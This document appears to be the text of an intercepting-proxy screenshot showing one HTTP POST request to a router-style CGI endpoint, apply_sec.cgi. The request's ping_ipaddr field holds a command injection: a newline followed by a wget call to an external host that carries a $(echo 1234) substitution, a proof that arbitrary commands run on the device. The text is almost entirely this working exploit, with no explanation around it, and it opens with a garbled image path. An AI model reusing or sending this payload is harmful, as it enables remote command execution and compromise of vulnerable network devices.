 Raw Params Headers Hex
POST /apply_sec.cgi HTTP/1.1
Host: 72.47.152.161:8081
Content-Length: 134
Cache-Control: max-age=0
Origin: http://72.47.152.161:8081
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3
Referer: http://72.47.152.161:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Connection: close
html_response_page=login_pic.asp&action=ping_test&ping_ipaddr=127.0.0.1%0awget%20-P%
20/tmp/%20http://39.106.125.244:8888/?$(echo 1234)